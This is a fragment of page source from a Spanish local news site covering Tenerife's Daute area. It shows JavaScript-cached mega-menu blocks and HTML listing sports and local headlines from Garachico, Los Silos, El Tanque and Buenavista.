                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/08\/la-construccion-de-las-pistas-de-padel-de-el-tanque-entra-en-la-recta-final\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La construcci\u00f3n de las pistas de p\u00e1del de El Tanque entra en la recta final\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/el-tanque-deportes\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/08\/la-construccion-de-las-pistas-de-padel-de-el-tanque-entra-en-la-recta-final\/\"  rel=\"bookmark\" title=\"La construcci\u00f3n de las pistas de p\u00e1del de El Tanque entra en la recta final\">La construcci\u00f3n de las pistas de p\u00e1del de El Tanque entra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/05\/la-exsecretaria-de-el-tanque-reitera-que-las-contrataciones-de-2015-fueron-ilegales\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La exsecretaria de El Tanque reitera que las contrataciones de 2015 fueron ilegales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/05\/la-exsecretaria-de-el-tanque-reitera-que-las-contrataciones-de-2015-fueron-ilegales\/\"  rel=\"bookmark\" title=\"La exsecretaria de El Tanque reitera que las contrataciones de 2015 fueron ilegales\">La exsecretaria de El Tanque reitera que las contrataciones de 2015...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2020\/08\/incertidumbre-ante-el-regreso-del-futbol-en-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/02\/gol_silense-1.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/02\/gol_silense-1.jpg\" width=\"218\" height=\"114\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/\" class=\"td-post-category\" >Deportes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2020\/08\/incertidumbre-ante-el-regreso-del-futbol-en-la-comarca\/\"  rel=\"bookmark\" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\">Incertidumbre ante el regreso del f\u00fatbol en la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2020\/06\/graba-un-video-corriendo-por-la-cima-de-arenas-negras-y-lo-sube-a-las-redes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2020\/06\/corredor-arenas-negras-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2020\/06\/corredor-arenas-negras-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2020\/06\/graba-un-video-corriendo-por-la-cima-de-arenas-negras-y-lo-sube-a-las-redes\/\"  rel=\"bookmark\" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\">Graba un v\u00eddeo corriendo por la cima de Arenas Negras y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/garachico-deportes\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\">Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2020\/08\/es-muy-frustrante-que-no-tengamos-campo-de-futbol-en-garachico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00abEs muy frustrante que no tengamos campo de f\u00fatbol en Garachico\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00abEs muy frustrante que no tengamos campo de f\u00fatbol en Garachico\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/06\/tomadeposesion_garachico14-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/06\/tomadeposesion_garachico14-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/garachico-deportes\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2020\/08\/es-muy-frustrante-que-no-tengamos-campo-de-futbol-en-garachico\/\"  rel=\"bookmark\" title=\"\u00abEs muy frustrante que no tengamos campo de f\u00fatbol en Garachico\u00bb\">\u00abEs muy frustrante que no tengamos campo de f\u00fatbol en Garachico\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2020\/08\/incertidumbre-ante-el-regreso-del-futbol-en-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/02\/gol_silense-1.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/02\/gol_silense-1.jpg\" width=\"218\" height=\"114\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/\" class=\"td-post-category\" >Deportes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2020\/08\/incertidumbre-ante-el-regreso-del-futbol-en-la-comarca\/\"  rel=\"bookmark\" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\">Incertidumbre ante el regreso del f\u00fatbol en la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2020\/06\/graba-un-video-corriendo-por-la-cima-de-arenas-negras-y-lo-sube-a-las-redes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2020\/06\/corredor-arenas-negras-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2020\/06\/corredor-arenas-negras-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2020\/06\/graba-un-video-corriendo-por-la-cima-de-arenas-negras-y-lo-sube-a-las-redes\/\"  rel=\"bookmark\" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\">Graba un v\u00eddeo corriendo por la cima de Arenas Negras y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\">La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/10\/el-silense-ruben-velazquez-se-proclama-campeon-de-espana-elite-duatlon-cros\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El silense Rub\u00e9n Vel\u00e1zquez se proclama campe\u00f3n de Espa\u00f1a \u00c9lite Duatl\u00f3n Cros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El silense Rub\u00e9n Vel\u00e1zquez se proclama campe\u00f3n de Espa\u00f1a \u00c9lite Duatl\u00f3n Cros\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/10\/250875431_6381767305227824_5934328671177490033_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/10\/250875431_6381767305227824_5934328671177490033_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/10\/el-silense-ruben-velazquez-se-proclama-campeon-de-espana-elite-duatlon-cros\/\"  rel=\"bookmark\" title=\"El silense Rub\u00e9n Vel\u00e1zquez se proclama campe\u00f3n de Espa\u00f1a \u00c9lite Duatl\u00f3n Cros\">El silense Rub\u00e9n Vel\u00e1zquez se proclama campe\u00f3n de Espa\u00f1a \u00c9lite Duatl\u00f3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/10\/presentan-el-master-tenis-barcelo-hotel-group-los-silos-natural-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Presentan el master tenis Barcel\u00f3 Hotel Group Los Silos Natural 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Presentan el master tenis Barcel\u00f3 Hotel Group Los Silos Natural 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/10\/Presentacio\u0301n-Master-5-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/10\/Presentacio\u0301n-Master-5-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/10\/presentan-el-master-tenis-barcelo-hotel-group-los-silos-natural-2021\/\"  rel=\"bookmark\" title=\"Presentan el master tenis Barcel\u00f3 Hotel Group Los Silos Natural 2021\">Presentan el master tenis Barcel\u00f3 Hotel Group Los Silos Natural 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/06\/rutas-tematicas-descubre-los-silos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Descubre Los Silos&#8217;, el nuevo programa de rutas tem\u00e1ticas por la Villa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/06\/rutas-tematicas-descubre-los-silos\/\"  rel=\"bookmark\" title=\"&#8216;Descubre Los Silos&#8217;, el nuevo programa de rutas tem\u00e1ticas por la Villa\">&#8216;Descubre Los Silos&#8217;, el nuevo programa de rutas tem\u00e1ticas por la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://dautedigital.es/category/deportes/">Todo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="26" href="https://dautedigital.es/category/deportes/buenavista-deportes/">Buenavista</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="27" href="https://dautedigital.es/category/deportes/el-tanque-deportes/">El Tanque</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="24" href="https://dautedigital.es/category/deportes/garachico-deportes/">Garachico</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25" href="https://dautedigital.es/category/deportes/los-silos-deportes/">Los Silos</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte/"  rel="bookmark" class="td-image-wrap " title="Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/06/golf1-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/06/golf1-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/deportes/buenavista-deportes/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte/"  rel="bookmark" title="Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte">Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/04/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional/"  rel="bookmark" class="td-image-wrap " title="La segunda edición de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional" ><img class="entry-thumb" src="[data-uri]" alt="" title="La segunda edición de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/04/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/04/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/deportes/los-silos-deportes/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/04/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional/"  rel="bookmark" title="La segunda edición de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional">La segunda edición de las jornadas &#8216;Los Silos es Deporte&#8217; ya&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2022/09/hermine-acaricia-a-la-comarca/"  rel="bookmark" class="td-image-wrap " title="&#8216;Hermine&#8217; acaricia a la comarca" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;Hermine&#8217; acaricia a la comarca" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2022/09/hermine2-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2022/09/hermine2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/turismo-y-naturaleza/" class="td-post-category" >Turismo y Naturaleza</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2022/09/hermine-acaricia-a-la-comarca/"  rel="bookmark" title="&#8216;Hermine&#8217; acaricia a la comarca">&#8216;Hermine&#8217; acaricia a la comarca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2022/03/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife/"  rel="bookmark" class="td-image-wrap " title="Garachico alberga la exposición &#8216;Un paseo por la historia del CD Tenerife&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garachico alberga la exposición &#8216;Un paseo por la historia del CD Tenerife&#8217;" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2022/03/275060003_290684069867996_8349813348320175096_n-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2022/03/275060003_290684069867996_8349813348320175096_n-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/deportes/garachico-deportes/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2022/03/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife/"  rel="bookmark" title="Garachico alberga la exposición &#8216;Un paseo por la historia del CD Tenerife&#8217;">Garachico alberga la exposición &#8216;Un paseo por la historia del CD&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="https://dautedigital.es/category/opinion/">Opinión</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://dautedigital.es/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
